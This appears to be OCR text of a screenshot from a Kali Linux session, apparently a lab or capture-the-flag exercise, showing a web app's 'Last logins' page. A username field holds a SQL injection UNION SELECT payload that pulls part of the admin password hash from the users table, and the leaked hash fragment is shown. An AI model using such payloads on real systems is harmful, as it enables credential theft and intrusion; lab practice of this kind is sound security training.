 1 2 3 4 23:16
Your page title here :)
Log Out...
10.10.34.222
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Last logins
Logout
User 1 - admin last logins
2025-03-27 23:16
2025-03-27 23:15
2025-03-27 23:14
2025-03-27 23:13
2025-03-27 23:12
User 10 - / " UNION SELECT 1, SUBSTRING((SELECT
group_concat(password) FROM users WHERE username =
'admin'), 17, 16) -- - last logins last logins
2343990e427c66ff